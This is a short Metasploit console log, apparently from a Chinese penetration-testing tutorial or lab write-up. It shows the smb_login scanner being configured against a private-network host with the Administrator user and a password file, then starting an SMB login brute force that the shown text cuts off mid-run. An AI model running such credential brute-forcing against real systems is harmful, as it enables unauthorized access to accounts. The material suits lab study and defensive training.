 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser Administrator
SMBUser => Administrator
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /tmp/1W.txt
PASS_FILE => /tmp/1W.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
^C[*] 192.168.93.20:445 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
HACK学习呀